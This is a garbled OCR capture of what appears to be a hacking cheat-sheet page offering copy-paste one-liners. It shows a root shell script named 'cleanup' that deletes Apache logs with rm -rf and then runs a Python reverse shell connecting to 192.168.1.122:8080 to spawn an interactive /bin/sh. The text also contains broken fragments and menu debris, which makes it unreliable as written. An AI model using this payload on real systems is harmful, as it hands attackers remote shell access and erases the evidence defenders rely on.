 Site News (3)
Tools (17)
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they're quite
very readable.
/root/Desktop/cleanup - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
Untitled 1
cleanup
Untitled 2
1 #!/bin/sh
2
3 rm -rf /var/log/apache2/* # Clean those damn logs!!
4 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c-
onnect(("192.168.1.122",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
5
6
Desktop - Thunar
Bookmarks Help
root Desktop
the root account. You may harm your system.
cleanup
"cleanup" | 294 bytes | Shell script
));if(